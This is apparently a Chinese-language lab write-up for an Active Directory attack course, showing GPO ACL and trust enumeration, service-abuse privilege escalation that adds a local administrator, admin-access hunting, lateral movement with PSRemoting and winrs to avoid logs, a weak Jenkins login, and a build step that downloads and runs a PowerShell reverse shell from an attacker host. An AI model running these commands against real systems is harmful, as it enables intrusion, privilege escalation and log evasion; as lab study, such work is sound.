枚举GPO的acl 这里我枚举的对DevOps组的gpo有write的用户或者组
1 2 3 4 5 6 PS C:\ad\tools> Get-DomainObjectAcl -SearchBase "CN={0BF8D01C-1F62-4BDC-958C-57140B67D147},CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local"|?{ $_.ActiveDirectoryRights -match "write"}|Sort-Object SecurityIdentifier -Unique|%{Convert-SidToName $_.SecurityIdentifier} Creator Owner Local System mcorp\Enterprise Admins dcorp\devopsadmin dcorp\Domain Admins
看具体权限(因为有write一般权限都不低的)
1 2 3 4 5 6 7 PS C:\ad\tools> Get-DomainObjectAcl -SearchBase "CN={0BF8D01C-1F62-4BDC-958C-57140B67D147},CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local" |?{ $_ .ActiveDirectoryRights -match "write" }|Sort-Object SecurityIdentifier -Unique |%{ "$ ((Convert-SidToName $_ .SecurityIdentifier )) $ ($_ .ActiveDirectoryRights)" }Creator Owner CreateChild, DeleteChild, Self, WriteProperty, DeleteTree, Delete, GenericRead, WriteDacl, WriteOwner Local System CreateChild, DeleteChild, Self, WriteProperty, DeleteTree, Delete, GenericRead, WriteDacl, WriteOwner mcorp\Enterprise Admins CreateChild, DeleteChild, Self, WriteProperty, DeleteTree, Delete, GenericRead, WriteDacl, WriteOwner dcorp\devopsadmin CreateChild, DeleteChild, ReadProperty, WriteProperty, Delete, GenericExecute, WriteDacl, WriteOwner dcorp\Domain Admins CreateChild, DeleteChild, Self, WriteProperty, DeleteTree, Delete, GenericRead, WriteDacl, WriteOwner
或者我一般习惯这么查
1 Get-DomainObjectAcl "{0BF8D01C-1F62-4BDC-958C-57140B67D147}" -ResolveGUIDs |Sort-Object $_ .SecurityIdentifier |%{"$ ($_ .ActiveDirectoryRights) - $ ((Convert-SidToName $_ .SecurityIdentifier))" }
Learning Objective - 4
Trust Direction for the trust between dollarcorp.moneycorp.local and eurocorp.local
dollarcorp.moneycorp.local 与 eurocorp.local 之间的信任关系
直接 Get-DomainTrust 查
1 2 3 4 5 6 7 8 9 10 PS C:\AD\Tools> Get-DomainTrust | ?{$_ .SourceName -eq "dollarcorp.moneycorp.local" -and $_ .TargetName -eq "eurocorp.local" }SourceName : dollarcorp.moneycorp.local TargetName : eurocorp.local TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : FILTER_SIDS TrustDirection : Bidirectional WhenCreated : 11 /12 /2022 8 :15 :23 AM WhenChanged : 5 /22 /2025 10 :15 :06 PM
Learning Objective - 5
Service abused on the student VM for local privilege escalation
滥用student主机上的服务进行提权
获取当前用户有修改二进制执行路径或参数的服务
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 PS C:\AD\Tools> Get-ModifiableServiceFile -Verbose VERBOSE: Add-ServiceDacl IndividualService : AbyssWebServer ServiceName : AbyssWebServer Path : C:\WebServer\Abyss Web Server\abyssws.exe -service ModifiableFile : C:\WebServer\Abyss Web Server ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...} ModifiableFileIdentityReference : Everyone StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'AbyssWebServer' CanRestart : True Name : AbyssWebServer VERBOSE: Add-ServiceDacl IndividualService : AbyssWebServer ServiceName : AbyssWebServer Path : C:\WebServer\Abyss Web Server\abyssws.exe -service ModifiableFile : C:\WebServer\Abyss Web Server ModifiableFilePermissions : AppendData/AddSubdirectory ModifiableFileIdentityReference : BUILTIN\Users StartName : LocalSystem AbuseFunction : Install-ServiceBinary -Name 'AbyssWebServer' CanRestart : True Name : AbyssWebServer
或列出有权限修改服务配置的服务,因为他双引号没包路径,所以可以替换abyss.exe来让他执行
1 2 3 4 5 6 7 8 9 10 11 12 PS C:\AD\Tools> Get-ModifiableService -Verbose VERBOSE: Add-ServiceDacl IndividualService : AbyssWebServer VERBOSE: Current user has 'ChangeConfig' for AbyssWebServer VERBOSE: Add-ServiceDacl IndividualService : AbyssWebServer ServiceName : AbyssWebServer Path : C:\WebServer\Abyss Web Server\abyssws.exe -service StartName : LocalSystem AbuseFunction : Invoke-ServiceAbuse -Name 'AbyssWebServer' CanRestart : True Name : AbyssWebServer
这里直接给出了利用 Invoke-ServiceAbuse,添加管理员指定用户名的时候记得指定域(这里我用的netbios)
出了whoami直接获取之外也可以用nltest看netbios
1 2 3 4 5 6 PS C:\AD\Tools> nltest /trusted_domainsList of domain trusts: 0 : mcorp moneycorp.local (NT 5 ) (Forest Tree Root) (Direct Outbound) (Direct Inbound) ( Attr: withinforest ) 1 : US us.dollarcorp.moneycorp.local (NT 5 ) (Forest: 3 ) (Direct Outbound) (Direct Inbound) ( Attr: withinforest ) 2 : ecorp eurocorp.local (NT 5 ) (Direct Outbound) (Direct Inbound) ( Attr: quarantined ) 3 : dcorp dollarcorp.moneycorp.local (NT 5 ) (Forest: 0 ) (Primary Domain) (Native)
然后就直接利用就可以
1 2 3 4 5 PS C:\AD\Tools> Invoke-ServiceAbuse -Name 'AbyssWebServer' -UserName dcorp\student522ServiceAbused Command ------------- ------- AbyssWebServer net user student522 Password123! /add && net localgroup Administrators student522 /add
直接用域名的话也是ok 不过会长一些
1 2 3 4 5 PS C:\AD\Tools> Invoke-ServiceAbuse -Name 'AbyssWebServer' -UserName dollarcorp\student522ServiceAbused Command ------------- ------- AbyssWebServer net localgroup Administrators dollarcorp\student522 /add
Learning Objective - 5 - 1
Script used for hunting for admin privileges using PowerShell Remoting
用于通过 PowerShell 远程搜索管理员权限的脚本
直接用 Find-LocalAdminaccess 看看当前用户在域里哪些机器是本地管理员权限
1 2 3 4 5 6 7 8 9 10 11 PS C:\ad\tools> Find-LocalAdminaccess -Verbose VERBOSE: [Find-LocalAdminAccess ] Querying computers in the domain VERBOSE: [Get-DomainSearcher ] search base: LDAP://DCORP-DC .DOLLARCORP.MONEYCORP.LOCAL/DC=DOLLARCORP,DC=MONEYCORP,DC=LOCAL VERBOSE: [Invoke-LDAPQuery ] filter string: (&(samAccountType=805306369 )) VERBOSE: [Get-DomainComputer ] Error disposing of the Results object: Method invocation failed because [System.DirectoryServices.SearchResult ] does not contain a method named 'dispose' . VERBOSE: [Find-LocalAdminAccess ] TargetComputers length: 28 VERBOSE: [Find-LocalAdminAccess ] Using threading with threads: 20 VERBOSE: [New-ThreadedFunction ] Total number of hosts: 28 VERBOSE: [New-ThreadedFunction ] Total number of threads/partitions: 20 VERBOSE: [New-ThreadedFunction ] Threads executing dcorp-adminsrv .dollarcorp.moneycorp.local
能看到是当前用户在 dcorp-adminsrv.dollarcorp.moneycorp.local 是本地管理员权限
也可以用别的,比如 Find-WMILocalAdminAccess.ps1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 PS C:\ad\tools> . .\Find-WMILocalAdminAccess .ps1PS C:\ad\tools> Find-WMILocalAdminAccess SystemDirectory : C:\Windows\system32 Organization : BuildNumber : 20348 RegisteredUser : Windows User SerialNumber : 00454 -80000-00000-AA677 Version : 10.0 .20348 The current user has Local Admin access on: dcorp-adminsrv .dollarcorp.moneycorp.local SystemDirectory : C:\Windows\system32 Organization : BuildNumber : 20348 RegisteredUser : Windows User SerialNumber : 00454 -30000-00000-AA239 Version : 10.0 .20348 The current user has Local Admin access on: dcorp-std522 .dollarcorp.moneycorp.local

或者 Find-PSRemotingLocalAdminAccess.ps1
1 2 3 PS C:\ad\tools> . .\Find-PSRemotingLocalAdminAccess .ps1PS C:\ad\tools> Find-PSRemotingLocalAdminAccess dcorp-adminsrv
既然在dcorp-adminsrv 有本地管理员权限,就可以 Enter-PSSession 过去了
1 2 3 4 5 PS C:\ad\tools> Enter-PSSession -ComputerName dcorp-adminsrv [dcorp -adminsrv ]: PS C:\Users\student522\Documents> $env:username student522 [dcorp -adminsrv ]: PS C:\Users\student522\Documents> $env:computername DCORP-ADMINSRV

不过为了不留下日志这里也可以用 winrs
1 2 3 4 5 6 7 8 9 10 11 PS C:\ad\tools> winrs -r :dcorp-adminsrv cmdMicrosoft Windows [Version 10.0 .20348.2762 ] (c) Microsoft Corporation. All rights reserved. C:\Users\student522>set username set usernameUSERNAME=student522 C:\Users\student522>set computername set computernameCOMPUTERNAME=DCORP-ADMINSRV
Learning Objective - 5 - 2

Jenkins user used to access Jenkins web console
使用 Jenkins 用户登录 (dcorp-ci)jenkins控制台

在 http://172.16.3.11:8080 上有个jenkins,这个存在未授权的信息泄露。
能看到目前可用的节点
然后返回主页,点击people处,可以看到目前的用户

通过用户名弱口令 builduser\builduser 登录
Learning Objective - 5 - 3
Domain user used for running Jenkins service on dcorp-ci
在dcorp-ci上运行Jenkins服务的用户?

要用jenkins拿个shell了

选择一个project 点击 Configure 修改它的配置

在step中添加build过程中执行的命令

起个俩监听,让他一会加载ps,以及接shell

1 python3 -m http.server 8080

让他弹个 dcirp-ci的shell

1 powershell iex (iwr http://172.16 .100.22 :8080 /Invoke-PowerShellTcp .ps1 -UseBasicParsing );Power -Reverse -IPAddress 172.16 .100.22 -Port 10086
保存后 build now 执行

拿到 DCORP-CI shell ,用户是 ciadmin
1 2 3 4 5 6 PS C:\Users\Administrator\.jenkins\workspace\Project0> set usernamePS C:\Users\Administrator\.jenkins\workspace\Project0> $env:username ciadmin PS C:\Users\Administrator\.jenkins\workspace\Project0> $env:computername DCORP-CI PS C:\Users\Administrator\.jenkins\workspace\Project0>
